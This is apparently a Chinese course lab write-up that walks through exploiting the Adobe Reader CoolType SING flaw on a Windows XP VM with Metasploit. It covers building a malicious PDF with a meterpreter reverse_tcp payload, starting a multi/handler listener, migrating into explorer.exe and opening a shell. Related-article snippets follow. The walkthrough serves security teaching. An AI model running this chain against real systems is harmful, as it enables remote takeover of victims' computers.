Adobe阅读器渗透攻击

Adobe阅读器渗透攻击

实验前准备

1、两台虚拟机,其中一台为kali,一台为windows xp sp3(老师给的xp虚拟机winxpAttaker,密码:mima1234)。

2、设置虚拟机网络为NAT模式,保证两台虚拟机可以ping通。

3、kali下打开显示隐藏文件,如下图,先打开主文件夹,在右上角打开如下图所示位置:

实验步骤:

1、在kali终端中开启msfconsole。

2、输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。

3、使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。



4、输入命令show options显示我们需要在攻击前需要设置的数据,如下图红框圈住的部分。

5、输入命令

set FILENAME xxx.pdf

set LHOST "KALI Ip"

set LPORT xxxx

并使用命令show options,看是否设置成功。



6、输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。



7、使用命令back退出当前模块,并使用use exploit/multi/handler新建一个监听模块。

8、使用set payload windows/meterpreter/reverse_tcp建立一个反向连接。如下图所示,我需要输入命令set LPORT 5555和攻击模块里的数据设置为一样的。



9、使用命令exploit开始攻击,在xp中打开pdf。这里pdf比较难打开,直接在kali中等结果就可以啦,如下图:





10、将进程迁移到explorer.exe.使用ps查看当前进程,并找到explorer.exe的进程号,如下图所示,使用命令migrate 1324

11、输入shell,查看xp靶机信息。



12、在靶机xp中使用命令netstat -an,看本地tcp连接。

Adobe阅读器渗透攻击的更多相关文章

- 20145319 《网络渗透》Adobe阅读器渗透攻击

20145319 <网络渗透>Adobe阅读器渗透攻击 一 实验内容 初步掌握平台matesploit的使用 有了初步完成渗透操作的思路 本次攻击对象:windows xp sp3 Ad ...

- 20145211《网络渗透》Adobe阅读器渗透攻击

20145211<网络渗透>Adobe阅读器渗透攻击 实验准备 1.用了一个kali,一个English Winxp3,并保证能相互ping通 2.开启显示隐藏文件 实验步骤: 1.开启m ...

- 20145329 《网络对抗技术》客户端Adobe阅读器渗透攻击

两台虚拟机: kali ip:192.168.96.130 windows xp sp3 ip:192.168.96.133 1.kali下打开显示隐藏文件 2.在kali终端中开启msfconsol ...

- 20145335郝昊《网络攻防》Exp4 Adobe阅读器漏洞攻击

20145335郝昊<网络攻防>Exp4 Adobe阅读器漏洞攻击 实验内容 初步掌握平台matesploit的使用 有了初步完成渗透操作的思路 本次攻击对象为:windows xp sp ...

- Adobe9阅读器渗透攻击——20145301

Adobe9阅读器渗透攻击 实验步骤: 在kali终端中开启msfconsole,输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏 ...

- 20145322 Exp5 Adobe阅读器漏洞攻击

20145322 Exp5 Adobe阅读器漏洞攻击 实验过程 IP:kali:192.168.1.102 windowsxp :192.168.1.119 msfconsole进入控制台 使用命令为 ...

- 20145333茹翔 Exp5 Adobe阅读器漏洞攻击

20145333茹翔 Exp5 Adobe阅读器漏洞攻击 实验过程 主机为kali的ip地址为:192.168.1.111.靶机windows xp 的ip地址为:192.168.1.110 使用命令 ...

- Adobe阅读器漏洞(adobe_cooltype_sing)学习研究

实验环境:Kali 2.0+Windows XP sp3+Adobe Reader 9.0.0 类别:缓冲区溢出 描述:这个漏洞针对Adobe阅读器9.3.4之前的版本,一个名为SING表对象中一个名 ...

- Metasploits之Adobe阅读器漏洞

实验环境:Kali 2.0+Windows XP+Adobe Reader 9.3.0 类别:缓冲区溢出 描述:这个漏洞针对Adobe阅读器9.3.4之前的版本,一个名为SING表对象中一个名为uni ...

随机推荐

- Request.UrlReferrer注意点

定义: public sealed class HttpRequest { // // 摘要: // 获取有关客户端上次请求的 URL 的信息,该请求链接到当前的 URL. // // 返回结果: / ...

- 使用Pytorch进行图像分类,AI challenger 农作物病害分类竞赛源码解读

1.首先对给的数据进行划分,类型为每个类单独放在一个文件夹中 import json import shutil import os from glob import glob from tqdm i ...

- MYSQLi数据访问查询数据

单条件查询 <body> <div align="center" style="width:90%;"> <h1>数据查询& ...

- hive中安装hive_utils模块

1. 因为在linux部署的python 3.6 在安装模块的时候遇到了许多问题,所以使用linux中的python3.6环境 2. 首先使用pip安装 hive_utils 模块sudo pip i ...

- SVN—使用总结

SVN使用教程总结 为什么要使用SVN? 在程序的编写过程中,每个程序员都会负责开发一个或多个模块,且开发中会生成很多不同的版本, 这就需要程序员有效的管理代码,在需要的时候可以迅速,准确取出相应的版 ...

- 80x86的内存寻址机制

80x86的内存寻址机制 80386处理器的工作模式: 模式. 模式之间可以相互转换,而模式之间不可以相互转换. DOS系统运行于实模式下,Windows系统运行与保护模式下. 实模式: 80386处 ...

- 重建二叉树POJ2255

重建二叉树 给定一棵二叉树的前序遍历和中序遍历的结果,求其后序遍历. 输入输入可能有多组,以EOF结束.每组输入包含两个字符串,分别为树的前序遍历和中序遍历.每个字符串中只包含大写字母且互不重复.输出 ...

- GeoJSON 和 TopoJSON

GeoJSON 和 TopoJSON 是符合 JSON 语法规则的两种数据格式,用于表示地理信息. 1. GeoJSON GeoJSON 是用于描述地理空间信息的数据格式.GeoJSON 不是一种新的 ...

- Error resolving version for plugin 'org.codehaus.mojo:tomcat-maven-plugin'

从 SNV 导入新工程后,启动工程,但 Maven 报错: Error resolving version for plugin 'org.codehaus.mojo:tomcat-maven-plu ...

- 20165305 苏振龙《Java程序设计》第八周学习总结

第十二章 •如果想在main()以外独立设计流程,可以撰写类操作java.lang.Runnable接口,流程的进入点是操作在run()方法中. •如果想要加装主线程,就要创建 Thread 实例,要 ...